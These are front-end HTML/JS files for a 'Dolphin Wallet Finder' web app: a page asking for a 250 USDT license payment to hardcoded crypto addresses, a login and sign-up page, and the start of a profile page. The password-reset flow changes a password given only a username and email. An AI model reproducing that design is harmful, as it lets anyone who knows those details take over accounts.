  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:140px }
  .stat .n{ font-size:1.2rem; font-weight:900; color:var(--c1) }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; align-items:center }

  .actions{ margin-top:6px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:16px 24px; font-size:1.05rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position:.55s ease; min-width:min(280px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

  .input, .wallet-address, .copy-btn, .btn-ghost{
    width:100%;
    padding:12px 14px;
    border-radius:12px;
    font-family:monospace;
    font-size:16px; /* avoid iOS zoom on focus */
  }
  .wallet-address{
    background:rgba(0,0,0,.35);
    border:1px dashed var(--dash);
    color:var(--text);
    word-break:break-word;
    text-align:center;
  }
  .copy-btn{
    margin-top:10px;
    background:linear-gradient(95deg,var(--c2),var(--c1));
    color:#001019; font-weight:800; border:none; cursor:pointer;
    box-shadow:0 12px 30px rgba(53,167,255,.25);
  }
  .copy-btn:hover{ filter:brightness(1.05) }
  .input{
    margin-top:8px; background:transparent; border:1px solid var(--stroke); color:var(--text); text-align:center;
  }
  .btn-ghost{
    margin-top:10px; background:transparent; border:1px solid var(--stroke); color:var(--text); cursor:pointer; font-weight:700;
  }
  .status-message{ color:var(--muted); padding-top:6px; min-height:26px }
  .helper{ font-size:.9rem; color:var(--muted) }

  .wallets{ display:grid; grid-template-columns:1fr 1fr; gap:12px; width:100%; }
  @media (max-width:680px){ .wallets{ grid-template-columns:1fr } }
  .wallet-card{ display:flex; flex-direction:column; gap:8px; align-items:stretch; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @keyframes spin{ to{ transform:rotate(360deg) } }

  @media (max-width: 600px){
    .logo-wrap{ width:min(180px,60vw); margin:0 auto; }
  }

  /* Safety overrides (if wrapped by a framework) */
  html, body, #app, #root { margin:0 !important; padding:0 !important; }
  </style>
</head>
<body>

  <div class="radar" aria-hidden="true">
    <canvas id="bg"></canvas>
  </div>

  <main class="stage">
    <section class="shell">
      <!-- Brand / Left -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div class="logo-wrap">
            <span class="ring"></span>
            <img src="../assets/logo.png" alt="Dolphin Wallet Finder Logo" />
          </div>

          <div>
            <div class="title">Dolphin Wallet Finder</div>
            <p class="kicker">
              Activate your license to unlock all advanced features.
              One-time payment, confirmed by admin.
            </p>
          </div>
        </div>
      </aside>

      <!-- Content / Right -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>🔑 License Activation</h2>
            <p>To continue, send <b>250 USDT</b> via <b>TRC20</b> or <b>BEP20</b> network to one of the addresses below.</p>
          </header>

          <div class="stats">
            <div class="stat"><div class="n">250 USDT</div><div class="l">Amount</div></div>
            <div class="stat"><div class="n">TRC20 / BEP20</div><div class="l">Networks</div></div>
            <div class="stat"><div class="n">One-Time</div><div class="l">Payment</div></div>
          </div>

          <section class="grid">
            <!-- LEFT CARD: wallets + tx submit -->
            <div class="card" style="flex-direction:column; align-items:stretch">
              <div class="helper">Wallet Addresses:</div>

              <!-- two networks side-by-side -->
              <div class="wallets">
                <div class="wallet-card">
                  <div class="helper">TRC20</div>
                  <div class="wallet-address" id="walletTRC20">Loading…</div>
                  <button class="copy-btn" id="copyTRC20" type="button">📋 Copy TRC20</button>
                </div>

                <div class="wallet-card">
                  <div class="helper">BEP20</div>
                  <div class="wallet-address" id="walletBEP20">Loading…</div>
                  <button class="copy-btn" id="copyBEP20" type="button">📋 Copy BEP20</button>
                </div>
              </div>

              <div class="helper" style="margin-top:8px">After sending, enter your transaction hash (TXID/TX Hash):</div>
              <input class="input" id="txHash" type="text" placeholder="Transaction Hash (TXID)" />
              <button class="btn-ghost" id="submitBtn" type="button">Submit for Verification</button>
              <div class="status-message" id="statusMessage"></div>
            </div>

            <!-- RIGHT CARD: instructions -->
            <div class="card">
              <div>
                <div style="font-weight:800; margin-bottom:6px">Instructions</div>
                <ul style="margin:0; padding-inline-start:18px; line-height:1.9; color:var(--muted)">
                  <li>Make sure you are logged in, otherwise you will be redirected to login page.</li>
                  <li>Send the amount to one of the wallet addresses using the matching network (TRC20 or BEP20).</li>
                  <li>Submit your TXID here for admin verification.</li>
                </ul>
              </div>
            </div>
          </section>

          <div class="actions">
            <button class="btn-big" id="gotoProfile" type="button" title="After verification your profile will be active">Go to Profile</button>
          </div>
        </div>
        <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

  <!-- ================= Scripts ================= -->
  <script>
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";

    const LICENSE_WALLET_ADDRESS_TRC20 = "TWWKr8K7pZuXTHK6ogVwZ7kAN5mVLHMmpp";
    const LICENSE_WALLET_ADDRESS_BEP20 = "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902";

    document.getElementById("walletTRC20").textContent = LICENSE_WALLET_ADDRESS_TRC20;
    document.getElementById("walletBEP20").textContent = LICENSE_WALLET_ADDRESS_BEP20;

    function flashOutline(el){
      el.style.outline = "1px solid rgba(64,203,255,.55)";
      setTimeout(()=>el.style.outline="none", 500);
    }
    function copyValue(value, el){
      navigator.clipboard.writeText(value).then(()=>{
        flashOutline(el);
        alert("Wallet address copied to clipboard!");
      });
    }

    document.getElementById("copyTRC20").addEventListener("click", () => {
      copyValue(LICENSE_WALLET_ADDRESS_TRC20, document.getElementById("walletTRC20"));
    });
    document.getElementById("copyBEP20").addEventListener("click", () => {
      copyValue(LICENSE_WALLET_ADDRESS_BEP20, document.getElementById("walletBEP20"));
    });

    document.getElementById("submitBtn").addEventListener("click", submitLicense);
    document.getElementById("gotoProfile").addEventListener("click", () => {
      window.location.href = "profile.html";
    });

    function submitLicense() {
      const token = localStorage.getItem("token");
      if (!token) {
        alert("Please login first.");
        window.location.href = "login.html";
        return;
      }

      const txHash = document.getElementById("txHash").value.trim();
      const status = document.getElementById("statusMessage");

      if (!txHash) {
        alert("Please enter TX Hash.");
        return;
      }

      status.textContent = "Submitting transaction…";
      fetch(`${API_BASE_URL}/license/request`, {
        method: "POST",
        headers: {
          "Authorization": "Bearer " + token,
          "Content-Type": "application/json"
        },
        body: JSON.stringify({ tx_hash: txHash })
      })
      .then(res => res.json())
      .then(data => {
        if (data.success) {
          status.textContent = "✅ Transaction submitted! Awaiting admin approval.";
          setTimeout(() => { window.location.href = "profile.html"; }, 1800);
        } else {
          status.textContent = "❌ " + (data.error || "Something went wrong.");
        }
      })
      .catch(() => {
        status.textContent = "Server error.";
      });
    }

    // Background animation
    const c = document.getElementById('bg');
    if (c && c.getContext) {
      const ctx = c.getContext('2d');
      const dpr = window.devicePixelRatio || 1;
      function resizeBg(){ c.width = innerWidth*dpr; c.height = innerHeight*dpr; }
      resizeBg(); addEventListener('resize', resizeBg);
      let t=0;
      (function loop(){
        ctx.clearRect(0,0,c.width,c.height);
        ctx.globalAlpha = 0.08;
        for(let i=0;i<24;i++){
          const r = (Math.min(c.width,c.height)/3) * (i/24);
          ctx.beginPath();
          ctx.arc(c.width/2, c.height/2, r + Math.sin(t/25+i)*8*dpr, 0, Math.PI*2);
          ctx.strokeStyle = 'rgba(64,203,255,0.35)';
          ctx.lineWidth = 1*dpr;
          ctx.setLineDash([8*dpr, 10*dpr]);
          ctx.stroke();
        }
        ctx.setLineDash([]);
        t++; requestAnimationFrame(loop);
      })();
    }

    // ===== ANDROID VIEWPORT FIX =====
    // Set --vh to actual innerHeight so 100 * var(--vh) is always correct
    function setVH(){
      document.documentElement.style.setProperty('--vh', (window.innerHeight * 0.01) + 'px');
    }
    setVH();
    // Update on resize/orientation/scroll of chrome UI
    window.addEventListener('resize', setVH);
    window.addEventListener('orientationchange', setVH);
    // Some Androids need a delayed pass after load
    setTimeout(setVH, 300);
  </script>
</body>
</html>
</file>

<file: pages/login.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"/>
<meta name="theme-color" content="#070b14"/>
<title>Dolphin Wallet Finder</title>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet"/>
<style>
  :root{
    --bg:#070b14; --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --text:#eafaff; --text-dim:rgba(190,245,255,.9);
    --error:#ffb4b4; --ok:#8fffd3;
    --input-bg:linear-gradient(180deg, rgba(255,255,255,.12), rgba(255,255,255,.02));
    --bd:rgba(64,203,255,.28);
    --safe-top: env(safe-area-inset-top, 0px);
    --safe-right: env(safe-area-inset-right, 0px);
    --safe-bottom: env(safe-area-inset-bottom, 0px);
    --safe-left: env(safe-area-inset-left, 0px);
  }

  /* Reset & ergonomics */
  *{box-sizing:border-box; -webkit-tap-highlight-color:transparent;}
  html, body { height: 100%; }
  html{
    touch-action: manipulation;
    overscroll-behavior-x: none;
    overscroll-behavior-y: contain;
  }
  body{
    margin:0;color:var(--text);
    font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;

    /* CENTER THE APP on all screens */
    display:flex;                 /* key */
    align-items:center;           /* key */
    justify-content:center;       /* key */

    min-height:100svh;            /* app-like viewport */
    background:
      radial-gradient(1200px 600px at 70% 20%, rgba(30,150,255,.10), transparent 60%),
      radial-gradient(1000px 600px at 10% 80%, rgba(20,255,137,.10), transparent 60%),
      linear-gradient(180deg,#060912,#05070e 40%,#04060c);

    padding-top: var(--safe-top);
    padding-right: calc(var(--safe-right));
    padding-bottom: var(--safe-bottom);
    padding-left: calc(var(--safe-left));

    /* Only vertical scroll */
    overflow-y:auto;
    overflow-x:hidden;

    -webkit-text-size-adjust:100%;
    -webkit-font-smoothing:antialiased;
    text-rendering:optimizeLegibility;
  }

  /* Outer container that stays perfectly centered */
  .app-center{
    width:min(100%, 920px);         /* hard cap width */
    margin:auto;                    /* keep centered if body layout changes */
    padding:clamp(10px,4vw,24px);   /* breathing room */
  }

  /* App shell */
  .hud{
    position:relative;
    width:100%;
    display:grid;
    grid-template-columns:1.1fr 1.2fr;
    border-radius:24px;
    overflow:hidden;
    background:linear-gradient(180deg,var(--panel),var(--panel2));
    border:1px solid rgba(64,203,255,.25);
    box-shadow:inset 0 0 0 1px rgba(19,173,255,.06),0 18px 60px rgba(0,0,0,.55);

    /* safety: extra centering guarantees */
    margin-inline:auto;            /* center horizontal */
  }
  @media (max-width:980px){
    .hud{grid-template-columns:1fr}
  }

  .brand .inner{height:100%;padding:20px;display:flex;flex-direction:column;justify-content:space-between}
  .logo-wrap img{max-width:160px;width:45vw;height:auto;display:block}
  .title{
    margin:12px 0 0;font-weight:800;letter-spacing:.12em;
    font-size:clamp(18px, 5.3vw, 28px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3));
    -webkit-background-clip:text;background-clip:text;color:transparent
  }
  .pane{padding:18px clamp(14px,4vw,28px);display:flex;flex-direction:column;gap:14px;height:100%; max-width:100%}
  .panel-mask{position:absolute;inset:12px;border-radius:18px;border:1px dashed rgba(32,205,255,.16);pointer-events:none;mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude}
  .kicker{display:inline-flex;gap:8px;align-items:center;padding:.35rem .8rem;border-radius:999px;border:1px solid rgba(0,255,240,.25);background:rgba(0,20,28,.35);font-size:.9rem;font-weight:800;width:max-content}
  .tabs{display:flex;gap:10px;margin-top:8px}
  .tab{flex:1;text-align:center;padding:1rem 1rem;border-radius:14px;border:1px solid rgba(64,203,255,.24);background:rgba(255,255,255,.04);font-weight:900;cursor:pointer;color:var(--text)}
  .tab[aria-selected="true"]{background:linear-gradient(180deg,rgba(255,255,255,.12),rgba(255,255,255,.06));border-color:rgba(53,167,255,.7)}

  .mode-toggle{
    display:inline-block;margin-top:4px;color:#9fefff;background:transparent;border:none;cursor:pointer;font-weight:800;
    font-size:16px; line-height:1.2; padding:.3rem .2rem; /* >=16px prevents iOS zoom */
  }

  form{display:grid;grid-template-columns:1fr 1fr;gap:12px; width:100%}
  @media (max-width:980px){ form{grid-template-columns:1fr} }
  .fg{display:flex;flex-direction:column;gap:8px;min-width:0}
  .label{font-size:16px;color:var(--text-dim)}
  .control{position:relative}
  .icon{position:absolute;left:12px;top:50%;transform:translateY(-50%);opacity:.95}
  .input{
    width:100%;padding:16px 44px;font-size:16px; /* >=16 to prevent iOS zoom */
    color:var(--text);border-radius:14px;border:1px solid var(--bd);
    background:var(--input-bg);outline:none;transition:border .18s ease, box-shadow .18s ease;
    -webkit-appearance: none; appearance: none;
  }
  .input::placeholder{color:rgba(220,245,255,.55)}
  .input:focus{border-color:rgba(53,167,255,.95);box-shadow:0 0 0 3px rgba(53,167,255,.28)}

  .toggle-pass{
    position:absolute;right:8px;top:50%;transform:translateY(-50%);
    border:none;background:transparent;color:var(--text);
    font-weight:800;padding:8px 12px;border-radius:10px;cursor:pointer;
    font-size:16px; line-height:1;
  }

  .error{min-height:18px;color:var(--error);font-size:14px}
  .cta{grid-column:1/-1;display:flex;gap:10px;align-items:center;margin-top:6px;flex-wrap:wrap}
  .btn{
    flex:1;min-width:160px;border:none;border-radius:16px;color:#001018;padding:16px 18px;font-weight:900;letter-spacing:.35px;text-transform:uppercase;
    background:linear-gradient(95deg,#35a7ff,#0ff1e7,#14ff89,#35a7ff);background-size:220% 100%;box-shadow:0 16px 36px rgba(53,167,255,.26), inset 0 0 0 1px rgba(0,0,0,.28);
    font-size:16px; line-height:1.1;
  }
  .btn[aria-busy="true"]{opacity:.7;cursor:progress}
  .btn:disabled{opacity:.55;cursor:not-allowed}
  .footer{width:min(1080px,96vw);margin:14px auto 0;text-align:center;color:rgba(190,245,255,.85);font-size:.86rem}

  /* Modal */
  .hidden{display:none}
  .modal{
    position:fixed;inset:0;background:rgba(0,0,0,.55);
    display:flex;align-items:center;justify-content:center;z-index:2147483000;
    padding:16px; isolation:isolate;
    min-height:100svh;
  }
  .modal.hidden{display:none !important}
  .modal-content{
    background:#061018;padding:18px;border-radius:16px;width:100%;max-width:520px;border:1px solid rgba(90,200,255,.14);
    box-shadow:0 18px 70px rgba(0,0,0,.65);outline:none
  }
  .modal h3{margin:0 0 8px;font-size:18px;color:#dff}
  .modal .row{display:flex;flex-direction:column;gap:8px;margin-bottom:10px}
  .modal .actions{display:flex;gap:10px;align-items:center;justify-content:flex-end;flex-wrap:wrap}
  .modal .msg{color:rgba(200,255,230,.92);font-size:15px}
  .modal .btn-ghost{
    background:transparent;color:#dff;border:1px solid rgba(255,255,255,.12); padding:14px 16px;border-radius:12px;font-weight:700;
    font-size:16px;
  }

  /* No horizontal scroll anywhere */
  .hud, .pane, form, .modal-content { max-width:100%; overflow-x:hidden }
</style>
</head>
<body>
  <main class="app-center">
    <section class="hud" role="main" aria-labelledby="brandTitle">
      <aside class="brand">
        <div class="inner">
          <div class="logo-wrap"><img src="../assets/logo.png" alt="Dolphin logo"/></div>
          <h1 id="brandTitle" class="title">DOLPHIN WALLET FINDER</h1>
        </div>
      </aside>

      <section class="pane">
        <span class="panel-mask" aria-hidden="true"></span>
        <div class="kicker" id="formKicker" aria-hidden="true">Sign in to your account</div>

        <div class="tabs" role="tablist">
          <button id="tabSignIn" role="tab" class="tab" aria-selected="true">Sign In</button>
          <button id="tabSignUp" role="tab" class="tab" aria-selected="false">Sign Up</button>
        </div>

        <button class="mode-toggle" type="button" id="modeToggle">Not registered yet? Create an account</button>

        <form id="accessForm" novalidate>
          <div class="fg" style="grid-column:1/-1">
            <label class="label" for="username">Username</label>
            <div class="control">
              <span class="icon" aria-hidden="true">👤</span>
              <input id="username" name="username" class="input" type="text" placeholder="Your username" autocomplete="username" required/>
            </div>
          </div>

          <div class="fg" style="grid-column:1/-1">
            <label class="label" for="password">Password</label>
            <div class="control">
              <span class="icon" aria-hidden="true">🔒</span>
              <input id="password" name="password" class="input" type="password" placeholder="Your password" autocomplete="current-password" required aria-describedby="passErr"/>
              <button type="button" class="toggle-pass" id="tgl" aria-pressed="false" aria-controls="password">Show</button>
              <small id="passErr" class="error" aria-live="polite"></small>
            </div>
          </div>

          <div id="registerFields" style="grid-column:1/-1; display:none">
            <div class="fg">
              <label class="label" for="confirm">Confirm Password</label>
              <div class="control">
                <span class="icon" aria-hidden="true">✅</span>
                <input id="confirm" name="confirm" class="input" type="password" placeholder="Repeat password" autocomplete="new-password" aria-describedby="confirmErr"/>
                <small id="confirmErr" class="error" aria-live="polite"></small>
              </div>
            </div>

            <div class="fg">
              <label class="label" for="email">Email</label>
              <div class="control">
                <span class="icon" aria-hidden="true">📧</span>
                <input id="email" name="email" class="input" type="email" placeholder="you@example.com" autocomplete="email" aria-describedby="emailErr"/>
                <small id="emailErr" class="error" aria-live="polite"></small>
              </div>
            </div>
          </div>

          <div style="grid-column:1/-1; display:flex; justify-content:flex-end; align-items:center;">
            <a href="#" id="forgot-link" class="mode-toggle">Forgot password?</a>
          </div>

          <div class="cta">
            <button class="btn" type="submit" id="formBtn">Login</button>
            <div id="errorMessage" class="error" style="flex:1; min-height:unset"></div>
          </div>
        </form>
      </section>
    </section>

    <div class="footer">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
  </main>

  <!-- Modal -->
  <div id="forgot-modal" class="modal hidden" aria-hidden="true">
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="forgotTitle" tabindex="-1">
      <h3 id="forgotTitle">Reset password</h3>
      <form id="forgot-form" autocomplete="off">
        <div class="row"><label class="label" for="forgot-username">Username</label>
          <input id="forgot-username" class="input" type="text" autocomplete="username" placeholder="Your username" required /></div>
        <div class="row"><label class="label" for="forgot-email">Email</label>
          <input id="forgot-email" class="input" type="email" autocomplete="email" placeholder="you@example.com" required /></div>
        <div class="row"><label class="label" for="forgot-newpass">New password</label>
          <input id="forgot-newpass" class="input" type="password" placeholder="New password" required /></div>
        <div class="row"><label class="label" for="forgot-newpass2">Repeat new password</label>
          <input id="forgot-newpass2" class="input" type="password" placeholder="Repeat new password" required /></div>
        <div class="actions" style="margin-top:8px">
          <div class="msg" id="forgot-msg" role="alert" aria-live="polite" style="flex:1"></div>
          <div class="btns">
            <button type="button" class="btn-ghost" id="forgot-cancel">Cancel</button>
            <button type="submit" class="btn" id="forgot-submit">Reset</button>
          </div>
        </div>
      </form>
    </div>
  </div>

<script type="module" src="../js/login-api.js"></script>
<script>
  let isRegisterMode = false;
  const tabIn = document.getElementById('tabSignIn');
  const tabUp = document.getElementById('tabSignUp');
  const modeToggle = document.getElementById('modeToggle');
  const regFields = document.getElementById('registerFields');
  const formBtn = document.getElementById('formBtn');
  const kicker = document.getElementById('formKicker');

  function applyMode(){
    const signin = !isRegisterMode;
    tabIn.setAttribute('aria-selected', signin);
    tabUp.setAttribute('aria-selected', !signin);
    regFields.style.display = isRegisterMode ? 'contents' : 'none';
    formBtn.textContent = isRegisterMode ? 'Register' : 'Login';
    modeToggle.textContent = isRegisterMode ? 'Already registered? Login' : 'Not registered yet? Create an account';
    kicker.textContent = isRegisterMode ? 'Create a new account' : 'Sign in to your account';
    const pass = document.getElementById('password');
    if (pass) pass.autocomplete = signin ? 'current-password' : 'new-password';
  }
  function toggleForm(){ isRegisterMode = !isRegisterMode; applyMode(); }
  tabIn.addEventListener('click',()=>{ isRegisterMode=false; applyMode(); });
  tabUp.addEventListener('click',()=>{ isRegisterMode=true; applyMode(); });
  modeToggle.addEventListener('click', toggleForm);
  applyMode();

  (function(){ const input=document.getElementById('password'); const btn=document.getElementById('tgl');
    if(btn && input){ btn.addEventListener('click',()=>{
      const isPass = input.type==='password'; input.type = isPass ? 'text':'password';
      btn.textContent = isPass ? 'Hide':'Show'; btn.setAttribute('aria-pressed', String(isPass)); }); } })();

  const USERNAME_RE = /^[A-Za-z0-9]+$/;
  const PASSWORD_RE = /^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{6,}$/;
  const EMAIL_RE    = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

  function showError(msg){ const el = document.getElementById('errorMessage'); if (el) el.textContent = msg || ''; else alert(msg); }
  function setBusy(button, busy){ if(!button) return; button.setAttribute('aria-busy', busy ? 'true':'false'); button.disabled = !!busy; }

  document.getElementById('accessForm').addEventListener('submit', async function (e) {
    e.preventDefault();
    const submitBtn = document.getElementById('formBtn');
    setBusy(submitBtn, true);

    const username = document.querySelector('input[name="username"]').value.trim();
    const password = document.querySelector('input[name="password"]').value;
    const emailInput = document.querySelector('input[name="email"]');
    const confirmInput = document.querySelector('input[name="confirm"]');
    const errorMessage = document.getElementById('errorMessage'); errorMessage.textContent = '';

    try {
      if (isRegisterMode) {
        const email = (emailInput?.value || '').trim();
        const confirm = confirmInput?.value || '';

        if (!username){ throw new Error('Username is required'); }
        if (!USERNAME_RE.test(username)){ throw new Error('Username must contain only English letters and digits.'); }
        if (!email){ throw new Error('Email is required'); }
        if (!EMAIL_RE.test(email)){ throw new Error('Invalid email format.'); }
        if (!password){ throw new Error('Password is required'); }
        if (!PASSWORD_RE.test(password)){ throw new Error('Password must be at least 6 chars and include letters and digits.'); }
        if (password !== confirm) { throw new Error('Passwords do not match!'); }

        await window.DWF_API.register(username, email, password);
        await window.DWF_API.login(username, password);
      } else {
        if (!username){ throw new Error('Username is required'); }
        if (!password){ throw new Error('Password is required'); }
        await window.DWF_API.login(username, password);
      }
    } catch (err) {
      showError(err.message || 'Action failed');
    } finally {
      setBusy(submitBtn, false);
    }
  });

  const appRoot     = document.querySelector('main.app-center');
  const forgotLink   = document.getElementById('forgot-link');
  const forgotModal  = document.getElementById('forgot-modal');
  const modalPanel   = forgotModal.querySelector('.modal-content');
  const forgotCancel = document.getElementById('forgot-cancel');
  const forgotForm   = document.getElementById('forgot-form');
  const forgotMsg    = document.getElementById('forgot-msg');

  const focusableSel = 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
  let lastActiveEl = null;

  function openForgotModal() {
    forgotMsg.textContent = '';
    document.getElementById('forgot-username').value = '';
    document.getElementById('forgot-email').value = '';
    document.getElementById('forgot-newpass').value = '';
    document.getElementById('forgot-newpass2').value = '';

    forgotModal.classList.remove('hidden');
    forgotModal.removeAttribute('aria-hidden');
    document.body.classList.add('modal-open');

    lastActiveEl = document.activeElement;
    const first = document.getElementById('forgot-username') || modalPanel;
    if (first && typeof first.focus === 'function') {
      try { first.focus({ preventScroll: true }); } catch(_) { first.focus(); }
    }
    if (appRoot && appRoot.contains(document.activeElement) && document.activeElement !== first) {
      document.activeElement.blur();
    }
    if (appRoot) {
      requestAnimationFrame(() => {
        appRoot.setAttribute('inert', '');
        appRoot.setAttribute('aria-hidden', 'true');
      });
    }
  }

  function closeForgotModal() {
    if (appRoot) {
      appRoot.removeAttribute('inert');
      appRoot.removeAttribute('aria-hidden');
    }
    forgotModal.classList.add('hidden');
    forgotModal.setAttribute('aria-hidden', 'true');
    document.body.classList.remove('modal-open');

    if (lastActiveEl && typeof lastActiveEl.focus === 'function') lastActiveEl.focus();
  }

  function trapFocus(e){
    if (forgotModal.classList.contains('hidden')) return;
    if (!modalPanel.contains(document.activeElement)) return;
    if (e.key !== 'Tab') return;

    const focusable = modalPanel.querySelectorAll(focusableSel);
    if (!focusable.length) return;
    const first = focusable[0];
    const last = focusable[focusable.length - 1];

    if (e.shiftKey && document.activeElement === first) { e.preventDefault(); last.focus(); }
    else if (!e.shiftKey && document.activeElement === last) { e.preventDefault(); first.focus(); }
  }

  if (forgotLink) { forgotLink.addEventListener('click', (e) => { e.preventDefault(); openForgotModal(); }); }
  if (forgotCancel) forgotCancel.addEventListener('click', () => closeForgotModal());

  forgotModal.addEventListener('click', (e) => { if (e.target === forgotModal) closeForgotModal(); });

  document.addEventListener('keydown', (e) => {
    const isOpen = !forgotModal.classList.contains('hidden'); if (!isOpen) return;
    if (e.key === 'Escape') { e.preventDefault(); closeForgotModal(); } else { trapFocus(e); }
  });

  if (forgotForm) {
    forgotForm.addEventListener('submit', async (e) => {
      e.preventDefault();
      const submitBtn = document.getElementById('forgot-submit');
      submitBtn.disabled = true; submitBtn.setAttribute('aria-busy','true');
      forgotMsg.textContent = '';

      const username = document.getElementById('forgot-username').value.trim();
      const email    = document.getElementById('forgot-email').value.trim();
      const newPass  = document.getElementById('forgot-newpass').value;
      const newPass2 = document.getElementById('forgot-newpass2').value;

      if (!username){ forgotMsg.textContent = 'Username is required.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!/^[A-Za-z0-9]+$/.test(username)){ forgotMsg.textContent = 'Username must contain only English letters and digits.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!email){ forgotMsg.textContent = 'Email is required.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)){ forgotMsg.textContent = 'Invalid email format.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!newPass){ forgotMsg.textContent = 'New password is required.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (!/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{6,}$/.test(newPass)){ forgotMsg.textContent = 'Password must be at least 6 chars and include letters and digits.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }
      if (newPass !== newPass2){ forgotMsg.textContent = 'Passwords do not match.'; submitBtn.disabled=false; submitBtn.removeAttribute('aria-busy'); return; }

      try {
        const resp = await window.DWF_API.resetPassword(username, email, newPass);
        if (resp && resp.ok) { forgotMsg.textContent = 'If provided username/email are valid, password has been updated.'; setTimeout(() => closeForgotModal(), 900); }
        else { forgotMsg.textContent = 'Reset request processed.'; setTimeout(() => closeForgotModal(), 900); }
      } catch (err) {
        forgotMsg.textContent = err.message || 'Server error during reset.';
      } finally { submitBtn.disabled = false; submitBtn.removeAttribute('aria-busy'); }
    });
  }

  document.addEventListener('DOMContentLoaded', async () => {
    try {
      const token = localStorage.getItem('token');
      if (!token) return;

      let role = localStorage.getItem('role');
      if (!role) {
        try { const payload = JSON.parse(atob(token.split('.')[1] || '{}')); role = payload.role || 'user'; localStorage.setItem('role', role); }
        catch(_) { role = 'user'; }
      }

      if (role === 'admin') { window.location.href = "/pages/admin-licenses.html"; return; }
      if (window.DWF_API && typeof window.DWF_API.smartRedirectAfterLogin === 'function') { await window.DWF_API.smartRedirectAfterLogin(); }
    } catch (_) { }
  });
</script>
</body>
</html>
</file>

<file: pages/profile.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <!-- App-like, responsive, no zoom, safe areas, keyboard-safe on mobile -->
  <meta
    name="viewport"
    content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover, interactive-widget=resizes-content"
  />
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
  <meta name="format-detection" content="telephone=no" />
  <title>My Profile — Dolphin Wallet Finder</title>

  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }

  /* Reset + layout */
  *{box-sizing:border-box}
  html,body{height:100%}
  html { -webkit-text-size-adjust:100%; text-size-adjust:100%; }
  html, body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;

    /* Background */
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);

    /* Vertical scroll only */
    overflow-x:hidden;
    overflow-y:auto;
    overscroll-behavior-x:none;

    -webkit-tap-highlight-color:transparent;
    touch-action: pan-y; /* allow only vertical pan */
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  /* 🚀 Exact center on all devices, safe-area aware, and still scrolls when tall */
